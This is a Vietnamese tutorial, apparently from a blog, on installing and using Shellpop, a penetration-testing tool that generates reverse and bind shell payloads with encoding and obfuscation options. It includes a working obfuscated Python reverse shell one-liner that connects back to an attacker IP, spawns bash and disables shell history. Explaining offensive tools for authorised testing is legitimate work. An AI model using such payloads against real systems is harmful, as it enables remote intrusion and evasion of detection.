Bạn đã chán cảnh lưu lại các lệnh shell trên máy tính của mình, và bạn đã mệt mỏi khi đi tìm chúng ở đâu mỗi khi mình cần. Để giải quyết việc này, Shellpop được sinh ra với vô vàn các tiện ích mà nó đem lại, giờ đây bạn sẽ không cần phải lưu lại và đi tìm các lệnh shell mỗi khi cần nữa.
About#
Công cụ này được phát triển bởi Andre Marques và đây là một mã nguồn mở nên ai có bất kỳ ý tưởng nào hay ho thì tham gia vào cùng phát triển nhé
Github: https://github.com/0x00-0x00/ShellPop
Cài đặt#
Chương trình bắt buộc cài Python 2.7
Đầu tiên chúng ta cần phải clone git về
1
| git clone https://github.com/0x00-0x00/ShellPop.git
|
Tiếp theo gõ lệnh cd Shellpop/
Thực hiện cài đặt các dịch vụ bắt buộc
1
2
| root@kali# apt-get install python-argcomplete metasploit-framework -y
root@kali# pip install -r requirements.txt
|
Bắt đầu cài đặt
1
| root@kali# python setup.py install
|
Vậy là ta đã cài đặt xong, bắt đầu vào sử dụng thôi.
Sử dụng#
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| root@kali:~/Documents/ShellPop# shellpop --help
usage: shellpop [-h] [-l] [-H HOST] [-P PORT] [--number NUMBER]
[--shell SHELL] [--reverse] [--bind] [--payload PAYLOAD]
[--xor] [--base64] [--urlencode] [--ipfuscate]
[--obfuscate-small] [--handler] [--stager STAGER]
[--http-port HTTP_PORT] [--powershell-x86] [--powershell-x64]
[--powershell-random-case] [--clip]
Options:
-h, --help show this help message and exit
-l, --list List of available shells
-H HOST, --host HOST IP to be used in connectback (reverse) shells.
-P PORT, --port PORT Port to be used in reverse/bind shell code.
--number NUMBER Shell code index number
--shell SHELL Terminal shell to be used when decoding some encoding
scheme.
--handler Use handler, if possible.
Shell Types:
--reverse Victim communicates back to the attacking machine.
--bind Open up a listener on the victim machine.
--payload PAYLOAD Choose the payload
Encoders Options:
--xor Enable XOR obfuscation
--base64 Encode command in base64.
--urlencode Encode the command in URL encoding.
Obfuscation Options:
--ipfuscate Obfuscate IP address.
--obfuscate-small Obfuscated command will be as small as possible.
Staging Options:
--stager STAGER Use staging for shells
--http-port HTTP_PORT
HTTP staging port to be used
PowerShell options:
--powershell-x86 Use powershell 32-bit executable.
--powershell-x64 Use powershell 64-bit executable.
--powershell-random-case
Use random-case in powershell payloads.
Miscellaneous:
--clip Copy payload to your clipboard automatically.
Pop shells like a master. For more help
visit:https://github.com/0x00-0x00/ShellPop
|
Danh sách shell#
Shellpop cung cấp cho ta khá nhiều tiện ích, bạn có thể liệt kê tất cả các shell của shellpop bằng cách sử dụng tùy chọn lệnh –list
Ví dụ:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
| root@kali:~/Documents/ShellPop# shellpop --list
shellpop v0.36
Contributors: @zc00l,@touhidshaikh,@lowfuel
[+] Bind shells:
1. Python TCP +pty
2. Python UDP
3. Perl TCP
4. Perl UDP
5. PHP TCP
6. PHP UDP
7. Ruby TCP
8. Ruby UDP
9. Netcat (OpenBSD) TCP
10. Netcat+coproc (OpenBSD) UDP
11. Netcat (Traditional) TCP
12. AWK TCP
13. socat UDP
14. Windows Powershell TCP
15. Windows Powershell Nishang TCP
[+] Reverse shells:
1. Python TCP +pty
2. Python UDP
3. PHP TCP
4. Ruby TCP
5. Perl TCP 01
6. Perl TCP 02
7. Perl UDP [nc -lkvup PORT]
8. Bash TCP
9. Windows Powershell TCP
10. TCLsh TCP
11. Ncat TCP
12. Ncat SSL TCP
13. Netcat (Traditional) UDP
14. Netcat (Traditional) TCP
15. Netcat (OpenBSD) mkfifo TCP
16. Netcat (OpenBSD) mknod TCP
17. Telnet mkfifo TCP
18. Telnet mknod TCP
19. openssl TCP
20. socat TCP
21. awk TCP
22. awk UDP
23. Windows Bat2Ncat TCP
24. Windows Powershell Shellcode-Injection a.k.a BloodSeeker TCP - x64
25. Windows Powershell Tiny TCP
26. Windows Powershell Nishang TCP
27. Windows Powershell Nishang ICMP
28. Windows Bat2Meterpreter TCP
29. Groovy TCP
|
Ở đây chúng ta thấy được là shellpop hỗ trợ đủ loại ngôn ngữ từ Python, PHP, Ruby, Perl cho đến Windows Powershell, …
Shellpop còn hỗ trợ cả TCP, UDP, ICMP, …
Sao chép vào clipboard#
Shellpop sẽ không cho bạn lãng phí một giây phút nào cả (vì mục đích của chương trình này được tạo ra là giúp người dùng không lãng phí thời gian mà). Với tùy chọn --clip, ngay lập tức shell mà bạn vừa tạo ra sẽ được sao chép vào clipboard của bạn rồi. Việc của bạn chỉ việc paste ra mà thôi.
Bind shells và Reverse shells#
Chúng ta tập trung vào 2 vấn đề chính là Bind shells và Reverse shells
Chúng ta thử tạo 1 reverse shells xem sao nhé
Ở đây mình tạo 1 Reverse Shell ở IP trên eth0 và cổng 4444

Command line examples
1
2
3
4
5
6
| root@kali:~# shellpop --host eth0 --port 4444 --reverse --number 1
[+] Execute this code in remote target:
python -c "import os;import pty;import socket;jbNZvh='192.168.19.100';GCVfMeJlExfIfs=4444;ugQNFu=socket.socket(socket.AF_INET,socket.SOCK_STREAM);ugQNFu.connect((jbNZvh,GCVfMeJlExfIfs));os.dup2(ugQNFu.fileno(),0);os.dup2(ugQNFu.fileno(),1);os.dup2(ugQNFu.fileno(),2);os.putenv('HISTFILE','/dev/null');pty.spawn('/bin/bash');ugQNFu.close();"
[+] This shell DOES NOT have a handler set.
|
shellpop: gọi chương trình shellpop--host: Xác định địa chỉ đích--port: Xác định cổng--reverse: Chọn tùy chọn reverse--number: Xác định kiểu mà mình muốn tạo shell, với số thứ tự ở tùy chọn --list bên trên.
Tự động hoàn thành#
Với chức năng này, bạn có thể quên luôn cái --list, --number kia đi, dưới đây là ví dụ cho các bạn hiểu.

Chỉ cần bám vào đối số của --payload là bạn có thể tự tạo cho mình 1 shell mong muốn rồi.
Mã hóa#
Hiện tại chương trình cung cấp 3 loại mã hóa là XOR, Base64 và URL. Chúng ta có thể sử dụng từng loại mã hóa hoặc có thể “mix” nhiều loại với nhau.
Ví dụ:

Handlers#
Tùy chọn này giúp bạn giảm thiểu tối đa việc tạo và connect shell. Ví dụ:

Tổng kết#
Shellpop là một công cụ tuyệt vời cho những bài pentest. Còn rất nhiều tiện ích hay mà công cụ đem lại, bạn đọc tìm hiểu dần dần nhé.
Nếu thấy bài viết hữu ích thì để lại 1 share 1 upvote để mình có động lực ra các bài viết hay hơn nhé.



